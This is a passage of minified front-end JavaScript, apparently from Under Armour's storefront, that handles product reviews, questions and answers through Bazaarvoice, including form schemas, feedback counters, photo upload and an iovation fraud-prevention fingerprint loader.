0,slotType:r(t.slotType),contentId:r(t.contentId),variantName:r(t.variantName),contentName:r(t.contentName),contentType:r(t.contentType),carouselSlides:Array.isArray(t.carouselSlides)?t.carouselSlides:void 0,placementIndex:r(t.placementIndex),ingridPositionIndex:r(String(t.index)),icon:r(t.icon),settings:(0,a.ensureObject)(t?.settings)??void 0,author:(0,a.ensureObject)(t.author)??void 0,clipCards:(0,a.isArrayWithItems)(i)?i:void 0,articles:(0,a.isArrayWithItems)(o)?o:void 0,articleDetails:(0,a.ensureObject)(t?.articleDetails)??void 0,releaseCalendar:(0,a.ensureObject)(t.releaseCalendar)??void 0,productCompare:(0,a.ensureObject)(t.productCompare)??void 0}}],251398)},396632,416250,774101,906042,191850,e=>{"use strict";var t=e.i(843476),r=e.i(271645),a=e.i(394580),i=e.i(774729),o=e.i(460195),s=e.i(119793),n=e.i(550530),l=e.i(96830),d=e.i(787534),u=e.i(683764),c=e.i(279404),m=e.i(197030),p=e.i(647163),h=e.i(878914);let f="application/x-www-form-urlencoded";function g(e,t){let r=e.results?.find(e=>e.id===t.contentId);if(r)switch(t.feedbackType){case"inappropriate":(0,l.isNonNullish)(r.totalInappropriateFeedbackCount)&&(r.totalInappropriateFeedbackCount+=1);break;case"helpfulness":switch(t.vote){case"Negative":(0,l.isNonNullish)(r.totalNegativeFeedbackCount)&&(r.totalNegativeFeedbackCount+=1);break;case"Positive":(0,l.isNonNullish)(r.totalPositiveFeedbackCount)&&(r.totalPositiveFeedbackCount+=1)}}return e}function v(e,t,{contentId:r,feedbackType:a,vote:i}){var o;t[r]||(t[r]={});let s=e.results?.find(e=>e.id===r),n="",d=0;switch(a){case"helpfulness":switch(i){case"Positive":n="positive",d=(0,l.ensureNumber)(s?.totalPositiveFeedbackCount)+1;break;case"Negative":n="negative",d=(0,l.ensureNumber)(s?.totalNegativeFeedbackCount)+1}break;case"inappropriate":n="inappropriate",d=(0,l.ensureNumber)(s?.totalInappropriateFeedbackCount)+1}return t[r][n]=d,o=t,(0,p.safeCall)(()=>{h.LocalStorage?.set("bvf",o,k)}),t}function b(e,t,r){return e?Math.max((0,l.ensureNumber)(e[t]),r):r}function w(){return(0,p.safeCall)(()=>h.LocalStorage?.get("bvf",P))??{}}function y(){return(0,p.safeCall)(()=>h.LocalStorage?.get("bvt"))??""}function S(e){(0,p.safeCall)(()=>{h.LocalStorage?.set("bvt",e)})}function k(e){let t="";return(0,p.safeCall)(()=>{t=btoa(JSON.stringify(e))}),t}function P(e){let t={};return(0,p.safeCall)(()=>{t=JSON.parse(atob((0,l.ensureString)(e)))}),t}function C(e){return Object.keys((0,l.ensureArray)(c.UaConfigPublicImpl.bazaarVoiceLocales?.[e]).reduce((e,t)=>({...e,[(0,m.getLocaleVariantFormat)(t)]:!0}),{[(0,m.getLocaleVariantFormat)(e)]:!0}))}function F(e,t,r){switch(e.type){case"answerForm":return{type:"answer",request:{...r(e),answerText:t.answertext||void 0,userNickname:t.usernickname||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions),questionId:(0,l.ensureString)(e.questionId),userEmail:t.useremail||void 0}};case"questionForm":return{type:"question",request:{...r(e),questionSummary:t.questionsummary||void 0,userNickname:t.usernickname||void 0,userEmail:t.useremail||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions)}}}return{type:"review",request:{...r(e),rating:(0,l.forceNumber)(t.rating),title:t.title||void 0,reviewText:t.reviewtext||void 0,userNickname:t.usernickname||void 0,userLocation:t.userlocation||void 0,userEmail:t.useremail||void 0,isRecommended:(0,l.isNonNullish)(t.isrecommended)?"true"===(0,l.ensureString)(t.isrecommended):void 0,contextDataValueAthleteType:t.contextdatavalue_AthleteType||void 0,contextDataValueBodyType:t.contextdatavalue_BodyType||void 0,contextDataValueEmployee:t.contextdatavalue_Employee||void 0,contextDataValueGender:t.contextdatavalue_Gender||void 0,contextDataValueHeight:t.contextdatavalue_Height||void 0,contextDataValueIncentivizedReview:t.contextdatavalue_IncentivizedReview||void 0,contextDataValueSizePurchased:t.contextdatavalue_SizePurchased||void 0,contextDataValueSponsoredAthlete:t.contextdatavalue_SponsoredAthlete||void 0,agreedToTermsAndConditions:"on"===(0,l.ensureString)(t.agreedtotermsandconditions),ratingFit22:(0,l.ensureString)(t.rating_Fit_22),ratingFit:(0,l.ensureString)(t.rating_Fit),ratingSize:(0,l.ensureString)(t.rating_Size),ratingComfort:(0,l.ensureString)(t.rating_Comfort),ratingPerformance:(0,l.ensureString)(t.rating_Performance),ratingLength:(0,l.ensureString)(t.rating_Length),ratingSizing:(0,l.ensureString)(t.rating_Sizing)}}}function R(e,t){(0,l.ensureArray)(t).forEach((t,r)=>{let a=r+1,i=t.meta,o=i?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url;o&&(e[`photoUrl${a}`]=o,e[`photoCaption${a}`]=t.caption||void 0)})}function x(e,t,r){let a=t("form-errors-required"),i=y(),{region:o}=c.UaConfigPublicImpl;switch(e){case"answerForm":return{QuestionHeader:{kind:"Custom",widget:"QuestionHeader"},answertext:{kind:"Field",label:t("bv-field-answer"),placeholderText:t("answer-this-question"),errorMessage:a},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,required:!0,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,placeholderText:t("bv-email-placeholder-text"),inputType:"email",hidden:!!i},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-agree-to-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
									${t("bv-field-terms-and-conditions-link-text")}
								</a>`}),errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}};case"questionForm":return{questionsummary:{kind:"Field",label:t("bv-field-question"),type:"TextAreaInput",widget:"textarea",errorMessage:t("address-max-length",{length:255}),placeholderText:t("bv-question-summary-placeholder-text")},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,required:!0,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,placeholderText:t("bv-email-placeholder-text"),inputType:"email",hidden:!!i},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
								${t("bv-field-terms-and-conditions-link-text")}
							</a>`}),errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}}}return{ProductInfo:{kind:"Custom",widget:"ProductInfo"},rating:{kind:"Field",label:t("bv-field-rating"),errorMessage:a,widget:"StarRatings",options:[{label:t("bv-field-rating-1"),value:"1"},{label:t("bv-field-rating-2"),value:"2"},{label:t("bv-field-rating-3"),value:"3"},{label:t("bv-field-rating-4"),value:"4"},{label:t("bv-field-rating-5"),value:"5"}]},title:{kind:"Field",label:t("bv-field-title"),placeholderText:t("bv-placeholder-max",{length:50}),errorMessage:a},reviewtext:{kind:"Field",label:t("bv-field-review"),errorMessage:t("bv-field-review-length-error",{length:50}),placeholderText:t("bv-review-placeholder-text"),minLength:50},AddPhotos:{kind:"Custom",widget:"AddPhotos",label:t("bv-field-add-photos")},isrecommended:{kind:"Field",label:t("bv-field-recommend"),widget:"radio",options:[{label:t("bv-field-yes"),value:"true"},{label:t("bv-field-no"),value:"false"}],errorMessage:a},usernickname:{kind:"Field",label:t("bv-field-display-name"),errorMessage:a,placeholderText:t("bv-display-name-placeholder-text"),hidden:!!i},userlocation:{kind:"Field",label:t("bv-field-location"),placeholderText:t("bv-location-placeholder-text"),hidden:!!i},useremail:{kind:"Field",label:t("email"),errorMessage:t("invalid-email"),required:!0,inputType:"email",placeholderText:t("bv-email-placeholder-text"),hidden:!!i},rating_Fit_22:{kind:"Field",widget:"BarRatings",errorMessage:a,..."na"===o&&{rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}}},rating_Fit:{kind:"Field",widget:"BarRatings",errorMessage:a,..."na"===o&&{rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}}},..."na"===o&&{rating_Size:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max"),medium:t("reviews-submission-size-med")}},rating_Comfort:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-comfort-min"),high:t("reviews-submission-comfort-max"),medium:t("reviews-submission-comfort-med")}},contextdatavalue_Gender:{kind:"Field",label:t("gender"),errorMessage:a},contextdatavalue_AthleteType:{kind:"Field",label:t("athletetype"),errorMessage:a},contextdatavalue_BodyType:{kind:"Field",label:t("bodytype"),errorMessage:a},contextdatavalue_Height:{kind:"Field",label:t("height"),errorMessage:a},contextdatavalue_SizePurchased:{kind:"Field",label:t("sizepurchased"),errorMessage:a}},..."emea"===o&&{rating_Length:{kind:"Field",widget:"BarRatings",errorMessage:a},rating_Sizing:{kind:"Field",widget:"BarRatings",errorMessage:a,rangeLabels:{low:t("reviews-submission-size-min"),high:t("reviews-submission-size-max")}}},agreedtotermsandconditions:{kind:"Field",labelRichText:t("bv-field-terms-and-conditions",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
						${t("bv-field-terms-and-conditions-link-text")}
					</a>`}),errorMessage:a},AdditionalTerms:{kind:"Custom",type:"BooleanInput",labelRichText:t("bv-field-terms-and-conditions-additional",{link:`<a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=${r}" target="_blank" rel="noreferrer">
							${t("bv-field-terms-and-conditions-additional-link-text")}
						</a>`}),required:!0,errorMessage:a},EmailNotice:{kind:"Custom",widget:"EmailNotice",label:t("bv-field-email-notice")}}}function T(e,t,r){switch(e.type){case"answerForm":return{contentType:f,action:"Submit",locale:r};case"questionForm":return{productId:(0,l.ensureString)(t?.style),questionsummary:"",userId:"",contentType:f,action:"Submit",locale:r};default:return{productId:(0,l.ensureString)(t?.style),contentType:f,action:"Submit",locale:r}}}function I(e){window.IGLOO=window.IGLOO||{enable_rip:!0,enable_flash:!1,install_flash:!1,loader:{version:"general5",fp_static:!1}},window.IGLOO.bb_callback=(t,r)=>{r&&e(t)};let t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","/scripts/iovation/iovation-loader-5.x.js"),document.head.appendChild(t)}function E(e){var t;return t=(0,l.ensureNumber)(e?.offset),t+(0,l.ensureNumber)(e?.limit)<(0,l.ensureNumber)(e?.totalResults)}function N(e,t,r=!1){let a=new URLSearchParams;return a.append("filter",`ProductId:${e?.style}`),a.append("filter",`ContentLocale:${t}`),r&&a.append("filter","HasPhotos:eq:true"),a.append("sort","rating:desc"),a}e.s(["createFormRequest",()=>T,"getContentLocales",()=>C,"getCountFromSession",()=>b,"getFeedbackStatusMapFromStorage",()=>w,"getHasMore",()=>E,"getSubmitReviewAction",()=>F,"getTokenFromStorage",()=>y,"getUiSchema",()=>x,"loadFingerprint",()=>I,"saveTokenToStorage",()=>S,"setFileUploadsForReview",()=>R,"updateFeedbackStatusMap",()=>v,"updateReviewDataWithFeedback",()=>g],416250);let L=(0,r.createContext)({productDisplay:{},summary:{},reviewData:{},hasMore:!1,isLoading:!1,error:"",feedbackStatusMap:{},reviewDataImageReviews:{},hasMoreImageReviews:!1,isLoadingImageReviews:!1,errorImageReviews:"",productFeatures:{}}),q=(0,r.createContext)({});function A({userGeneratedContent:{aggregateRatings:e,reviews:a,reviewsWithImages:i,productDisplay:o,summary:s,reviewSummary:n,productFeatures:d}={aggregateRatings:void 0,reviews:{},reviewsWithImages:{},summary:{},productDisplay:{},reviewSummary:{},productFeatures:{}},children:c,product:m,submitFeedbackAction:h,fetchImpl:f=fetch}){let b=(0,u.useLocale)(),y=C(b).join(","),S=N(m,y),k=N(m,y,!0),P=(0,r.useRef)(S.toString()),F=(0,r.useRef)(k.toString()),[R,x]=(0,r.useReducer)(O,{aggregateRatings:e,reviewData:{...a},hasMore:E(a),isLoading:!1,error:"",summary:s,reviewSummary:n,productDisplay:o,feedbackStatusMap:{},searchParams:S,reviewDataImageReviews:{...i},hasMoreImageReviews:E(i),isLoadingImageReviews:!1,errorImageReviews:"",searchParamsImageReviews:k,productFeatures:d});(0,r.useEffect)(()=>{!async function(){x({type:"update-feedback-status",data:w()})}()},[]),(0,r.useEffect)(()=>{_("",P,R,x,f,b)},[R.searchParams?.toString(),b]),(0,r.useEffect)(()=>{_("ImageReviews",F,R,x,f,b)},[R.searchParamsImageReviews?.toString(),b]);let T=(0,r.useCallback)(({offset:e,sort:t,search:r,clear:a,ratingFilter:i,feature:o,key:s=""})=>{let n=new URLSearchParams(R.searchParams),d=n.getAll("filter");switch(!0){case(0,l.isNonNullish)(i):n.delete("filter"),d.filter(e=>!e.startsWith("Rating:eq:")).forEach(e=>n.append("filter",e)),i&&(n.append("filter",`Rating:eq:${i}`),n.set("offset","0"));break;case(0,l.isNonNullish)(o):o?.length>0?n.set("feature",o):n.delete("feature");break;case(0,l.isNonNullish)(e):n.set("offset",String(e));break;case(0,l.isNonNullish)(t):n.set("sort",t),n.set("offset","0");break;case(0,l.isNonNullish)(r):n.set("search",r),n.set("offset","0");break;case(0,l.isNonNullish)(a):n=new URLSearchParams(S)}x({type:"update-search",key:s,data:n});let u=new URLSearchParams(P.current).getAll("filter").find(e=>e.startsWith("Rating:eq:"));if(void 0===e||i||u){let e=new URLSearchParams(n);e.append("filter","HasPhotos:eq:true"),x({type:"update-search",key:"ImageReviews",data:e})}},[S,R.searchParams]),I=(0,r.useCallback)(({offset:e,key:t="ImageReviews"})=>{let r=new URLSearchParams(R.searchParamsImageReviews);!0===(0,l.isNonNullish)(e)&&r.set("offset",String(e)),x({type:"update-search",key:t,data:r})},[R.searchParamsImageReviews]),A=(0,r.useCallback)(()=>{T({offset:(0,l.ensureNumber)(R.reviewData.offset)+10})},[R.reviewData.offset,T]),M=(0,r.useCallback)(()=>{I({offset:(0,l.ensureNumber)(R.reviewDataImageReviews.offset)+10})},[R.reviewDataImageReviews.offset,I]),D=(0,r.useCallback)(async e=>{let t=(0,p.deepCopy)(R.reviewData);t.results=[...(0,l.ensureArray)(t.results),...(0,l.ensureArray)(R.reviewDataImageReviews.results)],x({type:"update-feedback-status",data:v(t,R.feedbackStatusMap,e)}),x({type:"fetched",data:g(R.reviewData,e)}),await h({type:"feedback",request:e})},[R.reviewData,R.reviewDataImageReviews,R.feedbackStatusMap,h]),j=(0,r.useMemo)(()=>({dispatch:x,handleLoadMore:A,handleLoadMoreImageReviews:M,submitFeedback:D,updateFilter:T}),[A,D,T,M]);return(0,t.jsx)(L.Provider,{value:R,children:(0,t.jsx)(q.Provider,{value:j,children:c})})}function M(){return(0,r.useContext)(L)}function D(){return(0,r.useContext)(q)}function O(e,t){let r=(0,l.ensureString)(t.key),a=`isLoading${r}`,i=`error${r}`,o=`reviewData${r}`,s=`hasMore${r}`,n=`searchParams${r}`;switch(t.type){case"loading":return{...e,[a]:!0};case"error":return{...e,[a]:!1,[i]:t.data};case"fetched":return{...e,[a]:!1,[o]:t.data,[i]:"",[s]:E(t.data)};case"update-feedback-status":return{...e,feedbackStatusMap:t.data};case"update-search":return{...e,[n]:t.data};default:return{...e}}}function _(e,t,r,a,i,o){let s=`searchParams${e}`,n=`reviewData${e}`,d=(0,l.ensureString)(r[s]?.toString());d!==t.current&&(t.current=d,a({type:"loading",key:e}),i(`/api/reviews/?resource=reviews&${d}&locale=${o}`).then(async t=>{let i=await t.json(),o=[...i.results];(0,l.ensureNumber)(i.offset)>0&&(o=[...(0,l.ensureArray)(r[n].results),...(0,l.ensureArray)(i.results)]),a({type:"fetched",key:e,data:{...i,results:o}})}).catch(t=>{a({type:"error",key:e,data:t})}))}e.s(["ReviewsProvider",()=>A,"useReviews",()=>M,"useReviewsDispatch",()=>D],774101);let j=(0,r.createContext)({questions:{},questionData:{},hasMore:!1,isLoading:!1,error:"",feedbackStatusMap:{}}),$=(0,r.createContext)({});function z({userGeneratedContent:{questions:e}={questions:{}},children:a,product:i,submitFeedbackAction:o,fetchImpl:s=fetch}){let n,d=(0,u.useLocale)(),c=C(d).join(","),m=((n=new URLSearchParams).append("filter",`ProductId:${i?.style}`),n.append("filter",`ContentLocale:${c}`),n.append("sort","lastapprovedanswersubmissiontime:desc"),n.append("include","answers"),n),p=(0,r.useRef)(m.toString()),[h,f]=(0,r.useReducer)(B,{questions:e,questionData:{...e},hasMore:E(e),isLoading:!1,error:"",feedbackStatusMap:{},searchParams:m});(0,r.useEffect)(()=>{!async function(){f({type:"update-feedback-status",data:w()})}()},[]),(0,r.useEffect)(()=>{let e=(0,l.ensureString)(h.searchParams?.toString());e!==p.current&&(p.current=e,f({type:"loading"}),s(`/api/reviews/?resource=questions&${e}&locale=${d}`).then(async e=>{let t=await e.json(),r=[...t.results];(0,l.ensureNumber)(t.offset)>0&&(r=[...(0,l.ensureArray)(h.questionData.results),...(0,l.ensureArray)(t.results)]),f({type:"fetched",data:{...t,results:r}})}).catch(e=>{f({type:"error",data:e})}))},[h.searchParams?.toString(),d]);let b=(0,r.useCallback)(({offset:e,sort:t,search:r,clear:a})=>{let i=new URLSearchParams(h.searchParams);switch(!0){case(0,l.isNonNullish)(e):i.set("offset",String(e));break;case(0,l.isNonNullish)(t):i.set("sort",t),i.set("offset","0");break;case(0,l.isNonNullish)(r):i.set("search",r),i.set("offset","0");break;case(0,l.isNonNullish)(a):i=new URLSearchParams(m)}f({type:"update-search",data:i})},[m,h.searchParams]),y=(0,r.useCallback)(()=>{b({offset:(0,l.ensureNumber)(h.questionData.offset)+10})},[h.questionData.offset,b]),S=(0,r.useCallback)(async e=>{f({type:"update-feedback-status",data:v(h.questionData,h.feedbackStatusMap,e)}),f({type:"fetched",data:g(h.questionData,e)}),await o({type:"feedback",request:e})},[h.questionData,h.feedbackStatusMap,o]),k=(0,r.useMemo)(()=>({dispatch:f,handleLoadMore:y,submitFeedback:S,updateFilter:b}),[y,S,b]);return(0,t.jsx)(j.Provider,{value:h,children:(0,t.jsx)($.Provider,{value:k,children:a})})}function U(){return(0,r.useContext)(j)}function V(){return(0,r.useContext)($)}function B(e,t){switch(t.type){case"loading":return{...e,isLoading:!0};case"error":return{...e,isLoading:!1,error:t.data};case"fetched":return{...e,isLoading:!1,questionData:t.data,error:"",hasMore:E(t.data)};case"update-feedback-status":return{...e,feedbackStatusMap:t.data};case"update-search":return{...e,searchParams:t.data};default:return{...e}}}e.s(["QuestionsProvider",()=>z,"useQuestions",()=>U,"useQuestionsDispatch",()=>V],906042);var G=e.i(95187),H=(0,G.createServerReference)("40c288265c4a91355a2333d3ee18861057c6564792",G.callServer,void 0,G.findSourceMapURL,"submitFeedbackAction");let Q="https://stg.api.bazaarvoice.com".replace(/\/+$/,""),W=new class{configuration;constructor(e={}){this.configuration=e}set config(e){this.configuration=e}get basePath(){return null!=this.configuration.basePath?this.configuration.basePath:Q}get fetchApi(){return this.configuration.fetchApi}get middleware(){return this.configuration.middleware||[]}get queryParamsStringify(){return this.configuration.queryParamsStringify||function e(t,r=""){return Object.keys(t).map(a=>(function t(r,a,i=""){let o=i+(i.length?`[${r}]`:r);if(a instanceof Array){let e=a.map(e=>encodeURIComponent(String(e))).join(`&${encodeURIComponent(o)}=`);return`${encodeURIComponent(o)}=${e}`}return a instanceof Set?t(r,Array.from(a),i):a instanceof Date?`${encodeURIComponent(o)}=${encodeURIComponent(a.toISOString())}`:a instanceof Object?e(a,o):`${encodeURIComponent(o)}=${encodeURIComponent(String(a))}`})(a,t[a],r)).filter(e=>e.length>0).join("&")}}get username(){return this.configuration.username}get password(){return this.configuration.password}get apiKey(){let e=this.configuration.apiKey;if(e)return"function"==typeof e?e:()=>e}get accessToken(){let e=this.configuration.accessToken;if(e)return"function"==typeof e?e:async()=>e}get headers(){return this.configuration.headers}get credentials(){return this.configuration.credentials}};class K{configuration;static jsonRegex=RegExp("^(:?application/json|[^;/ 	]+/[^;/ 	]+[+]json)[ 	]*(:?;.*)?$","i");middleware;constructor(e=W){this.configuration=e,this.fetchApi=async(e,t)=>{let r,a={url:e,init:t};for(let e of this.middleware)e.pre&&(a=await e.pre({fetch:this.fetchApi,...a})||a);try{r=await (this.configuration.fetchApi||fetch)(a.url,a.init)}catch(e){for(let t of this.middleware)t.onError&&(r=await t.onError({fetch:this.fetchApi,url:a.url,init:a.init,error:e,response:r?r.clone():void 0})||r);if(void 0===r)if(e instanceof Error)throw new J(e,"The request failed and the interceptors did not return an alternative response");else throw e}for(let e of this.middleware)e.post&&(r=await e.post({fetch:this.fetchApi,url:a.url,init:a.init,response:r.clone()})||r);return r},this.middleware=e.middleware}withMiddleware(...e){let t=this.clone();return t.middleware=t.middleware.concat(...e),t}withPreMiddleware(...e){let t=e.map(e=>({pre:e}));return this.withMiddleware(...t)}withPostMiddleware(...e){let t=e.map(e=>({post:e}));return this.withMiddleware(...t)}isJsonMime(e){return!!e&&K.jsonRegex.test(e)}async request(e,t){let{url:r,init:a}=await this.createFetchParams(e,t),i=await this.fetchApi(r,a);if(i&&i.status>=200&&i.status<300)return i;throw new Y(i,"Response returned an error code")}async createFetchParams(e,t){var r,a;let i,o=this.configuration.basePath+e.path;void 0!==e.query&&0!==Object.keys(e.query).length&&(o+="?"+this.configuration.queryParamsStringify(e.query));let s=Object.assign({},this.configuration.headers,e.headers);Object.keys(s).forEach(e=>void 0===s[e]?delete s[e]:{});let n={method:e.method,headers:s,body:e.body,credentials:this.configuration.credentials},l={...n,...await ("function"==typeof t?t:async()=>t)({init:n,context:e})};return r=l.body,i="undefined"!=typeof FormData&&r instanceof FormData||l.body instanceof URLSearchParams||(a=l.body,"undefined"!=typeof Blob&&a instanceof Blob)?l.body:this.isJsonMime(s["Content-Type"])?JSON.stringify(l.body):l.body,{url:o,init:{...l,body:i}}}fetchApi;clone(){let e=new this.constructor(this.configuration);return e.middleware=this.middleware.slice(),e}}class Y extends Error{response;name;constructor(e,t){super(t),this.response=e,this.name="ResponseError"}}class J extends Error{cause;name;constructor(e,t){super(t),this.cause=e,this.name="FetchError"}}function Z({url:e,options:t,fetchImpl:a=fetch}){let[i,o]=(0,r.useState)(void 0),[s,n]=(0,r.useState)(!1),[l,d]=(0,r.useState)(void 0);return(0,r.useEffect)(()=>{e&&(n(!0),a(e,t).then(e=>{if(!e.ok)throw Error("could not fetch data for resource");return e.json()}).then(e=>{n(!1),o(e),d(void 0)}).catch(e=>{n(!1),d(e.message)}))},[e,t,a]),{data:i,isLoading:s,error:l}}var X=e.i(471832);let ee={data:void 0,isLoading:!1,error:"",url:"",isSubmitting:!1,isSuccess:!1,isAcknowledged:!1},et=(0,r.createContext)({product:null,answerForm:ee,questionForm:ee,reviewForm:ee,photoForm:ee,handleFileChange:async()=>({isSuccess:!1})}),er=(0,r.createContext)({});function ea({children:e,product:a,submitFeedbackAction:i,passkey:o,fetchImpl:s=fetch}){let n,d,c=(0,u.useLocale)(),[p,h]=(0,r.useState)(null),f=(0,X.useFormatMessage)(),g=(0,m.getLocaleVariantFormat)(c),{checkFingerprint:v,getFingerprint:b}=(n=(0,r.useRef)({loaded:!1}),d=(0,r.useCallback)(e=>{n.current.value=e},[]),{checkFingerprint:(0,r.useCallback)(()=>{n.current.loaded||(I(d),n.current.loaded=!0)},[d]),getFingerprint:(0,r.useCallback)(()=>n.current.value??window.IGLOO?.getBlackbox?.()?.blackbox,[])}),[w,k]=(0,r.useState)({answerForm:{...ee},questionForm:{...ee},reviewForm:{...ee},product:{...ee},photoForm:{...ee}}),P=Z({url:w.answerForm.url,fetchImpl:s}),C=Z({url:w.questionForm.url,fetchImpl:s}),F=Z({url:w.reviewForm.url,fetchImpl:s}),[x,E]=(0,r.useState)([]);(0,r.useEffect)(()=>{!async function(){let e=y();e&&h(e)}()},[]);let N=(0,r.useCallback)(async e=>"photo"===e.type?en(s,o,e.request.formData,f):i(e),[i,o,s,f]),L=(0,r.useCallback)(async e=>{let t,r={...e},i=y();switch(r.type){case"answer":case"question":i&&(r.request.user=i),r.request.action="Submit",r.request.fp=b(),r.request.campaignId="BVAPI_QA";break;case"review":i&&(r.request.user=i),r.request.action="Submit",r.request.productId=(0,l.ensureString)(a?.style),r.request.fp=b(),r.request.campaignId="BVAPI_REVIEW",R(r.request,x);break;case"photo":r.request.formData.set("locale",g)}let o=`${e.type}Form`;k(e=>{let t={...e};return t[o].isSubmitting=!0,t});try{t=await N(r);let e=t?.bvResponse?.authorSubmissionToken;e&&(h(e),S(e))}catch(e){}return k(e=>{let r={...e};return r[o].isSubmitting=!1,r[o].isSuccess=!t?.bvResponse.hasErrors,r}),t},[N,a,x,g,b]),q=(0,r.useCallback)(e=>{let t=`${e.type}`;k(e=>{let r={...e};return r[t].isAcknowledged=!0,r})},[]),A=(0,r.useCallback)(e=>{let t=`${e.type}`;k(e=>{let r={...e};return r[t].isAcknowledged=!1,r})},[]),M=(0,r.useCallback)(e=>{let t=`/api/reviews/?resource=${e.type}&locale=${c}`,r=new URLSearchParams;switch(r.set("localeFormat",g),p&&r.set("user",p),e.type){case"answerForm":r.set("questionId",e.questionId);break;case"questionForm":case"reviewForm":r.set("productId",(0,l.ensureString)(a?.style))}k(a=>{let i={...a};return i[e.type].url=`${t}&${r}`,i}),E([]),v()},[a,v,g,p,c]),D=(0,r.useCallback)((e,t)=>{E(t)},[]),O=(0,r.useCallback)(e=>T(e,a,g),[a,g]),_=(0,r.useCallback)(async e=>{let t=new FormData;t.set("contenttype","Review"),t.set("photo",e);let r=await L({type:"photo",request:{formData:t}});return{isSuccess:r?.isSuccess??!1,meta:r}},[L]),j=(0,r.useMemo)(()=>({submitForm:L,getForm:M,createReviewFormRequest:O,setFormFiles:D,acknowledgeSuccess:q,resetAcknowledgeSuccess:A,handleFileChange:_}),[L,M,O,D,q,A,_]),$=(0,r.useMemo)(()=>({answerForm:{...w.answerForm,...P},questionForm:{...w.questionForm,...C},reviewForm:{...w.reviewForm,...F,isSuccess:function(e,t){let{isSuccess:r}=e.reviewForm;return t.data?.errors?.find(e=>"ERROR_DUPLICATE_SUBMISSION"===e.code)&&(r=!0),r}(w,F)},photoForm:{isLoading:!1,...w.photoForm},product:a}),[P,C,F,a,w]);return(0,t.jsx)(et.Provider,{value:$,children:(0,t.jsx)(er.Provider,{value:j,children:e})})}function ei(e){let t=(0,r.useContext)(et);switch(e.type){case"answerForm":return t.answerForm;case"questionForm":return t.questionForm}return t.reviewForm}function eo(){return(0,r.useContext)(et)}function es(){return(0,r.useContext)(er)}async function en(e,t,r,a){let i={bvResponse:{formErrors:{FieldErrors:{photo:{Message:a("bv-upload-error")}}}},isSuccess:!1};try{let o=await e("production"===c.UaConfigPublicImpl.bazaarVoiceEnvironment?`https://api.bazaarvoice.com/data/uploadphoto.json?ApiVersion=5.4&PassKey=${t}`:`https://stg.api.bazaarvoice.com/data/uploadphoto.json?ApiVersion=5.4&PassKey=${t}`,{method:"POST",headers:{accept:"application/json"},body:r}).then(async e=>{var t;if(!e.ok)throw Error("Photo upload failed");return t=await e.json(),function(e,t){var r;if(null==e)return e;return{data:null==e.Data?void 0:e.Data,hasErrors:null==e.HasErrors?void 0:e.HasErrors,form:null==e.Form?void 0:e.Form,authorSubmissionToken:null==e.AuthorSubmissionToken?void 0:e.AuthorSubmissionToken,formErrors:null==e.FormErrors?void 0:e.FormErrors,typicalHoursToPost:null==e.TypicalHoursToPost?void 0:e.TypicalHoursToPost,submissionId:null==e.SubmissionId?void 0:e.SubmissionId,locale:null==e.Locale?void 0:e.Locale,errors:null==e.Errors?void 0:e.Errors,photo:null==e.Photo?void 0:(r=e.Photo,null==r?r:{caption:null==r.Caption?void 0:r.Caption,sizes:null==r.Sizes?void 0:function(e,t){var r,a;if(null==e)return e;return{thumbnail:null==e.thumbnail?void 0:(r=e.thumbnail,null==r?r:{url:null==r.Url?void 0:r.Url,id:null==r.Id?void 0:r.Id}),normal:null==e.normal?void 0:(a=e.normal,null==a?a:{url:null==a.Url?void 0:a.Url,id:null==a.Id?void 0:a.Id})}}(r.Sizes,0),sizesOrder:null==r.SizesOrder?void 0:r.SizesOrder,id:null==r.Id?void 0:r.Id})}}(t,0)}),s=o?.formErrors?.FieldErrors?.photo?.Code,n=o.photo,l=o&&!!o.hasErrors;if(!n||l)return"ERROR_FORM_IMAGE_PARSE"===s&&(i.bvResponse.formErrors.FieldErrors.photo.Message=a("bv-upload-parsing")),i;return{bvResponse:o,isSuccess:!0}}catch(e){return i}}e.s(["ReviewSubmissionProvider",()=>ea,"useGetForm",()=>ei,"useReviewSubmission",()=>eo,"useReviewSubmissionDispatch",()=>es],191850);var el=e.i(963489),ed=e.i(249458),eu=e.i(898067),ec=e.i(337303),em=e.i(125270),ep=e.i(529053),eh=e.i(162409),ef=e.i(155854),eg=e.i(287403),ev=e.i(251398),eb=e.i(300321);let ew={lookupVariants:void 0,isGiftCard:!1,isEGiftCard:!1,dataLayerUpdate:!1,setDataLayerUpdate:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isPriceHidden:!1,setIsPriceHidden:async()=>{throw Error("Not implemented. Please include ProductDetailProvider.")},isVariantLoading:!1,setIsVariantLoading:async()=>{throw Error("Not implemented. Please include 